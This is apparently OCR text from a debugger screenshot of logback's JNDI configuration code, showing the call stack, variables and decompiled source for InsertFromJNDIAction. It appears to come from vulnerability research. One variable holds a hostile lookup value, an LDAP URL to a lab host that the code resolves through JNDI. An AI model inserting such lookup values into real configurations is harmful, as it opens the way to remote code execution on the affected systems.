 Debug
InsertFromJNDIAction.begin(InterpretationContext, String, Attributes) line:
Interpreter.callBeginAction(List<Action>, String, Attributes) line: 269
Interpreter.startElement(String, String, String, Attributes) line: 145
Interpreter.startElement(StartEvent) line: 128
EventPlayer.play(List<SaxEvent>) line: 50
JoranConfigurator(GenericConfigurator).doConfigure(List<SaxEvent>) line
JoranConfigurator(GenericConfigurator).doConfigure(InputSource) line: 152
(x)= Variables Breakpoints
Name Value
name "insertFromJNDI" (id=300)
attributes AttributesImpl (id=367)
errorCount 0
envEntryName "ldap://172.16.175.196:1389/jndi" (id=375)
ldap://172.16.175.196:1389/jndi
GenericConfigurator.class InsertFromJNDIAction.class
/* */ try
/* */ {
/* 67 */ Context ctx = JNDIUtil.getInitialContext();
/* 68 */ String envEntryValue = JNDIUtil.lookup(ctx, envEntryName);
Outline
InsertFromJNDIAction
InsertFromJNDIAction()
ENV_ENTRY_NAME_ATTR : String